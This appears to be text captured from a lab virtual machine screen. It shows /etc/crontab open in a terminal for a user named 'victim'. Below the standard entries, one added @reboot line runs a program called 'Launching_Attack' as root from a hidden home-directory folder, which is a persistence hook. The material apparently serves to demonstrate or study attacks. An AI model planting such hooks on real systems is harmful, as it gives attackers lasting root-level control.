 ubuntu [Running]
Activities Terminal Fri 05:50
victim@ubuntu: ~
File Edit View Search Terminal Help
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repo
rt /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repo
rt /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repo
rt /etc/cron.monthly )
#
@reboot root cd /home/victim/.Launch_Attack && [ -f /home/victim/.Launch_Attack
/Launching_Attack ] && ./Launching_Attack
~
~
~
~
~
~
~
"/etc/crontab" [readonly] 16 lines, 843 characters
Left ⌘